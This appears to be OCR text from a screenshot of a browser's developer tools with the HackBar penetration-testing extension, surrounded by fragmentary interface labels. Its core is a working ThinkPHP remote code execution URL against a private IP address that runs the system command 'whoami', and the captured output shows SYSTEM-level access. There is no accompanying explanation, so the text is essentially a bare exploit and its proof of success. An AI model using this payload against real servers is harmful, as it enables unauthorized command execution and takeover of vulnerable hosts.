 Gmail TSY244 AIchatOS 英语 中文（简体） 所有书签
nt authority\system nt authority\system
Google Translate
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.60.133/thinkphp/public/index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1]
[]=whoami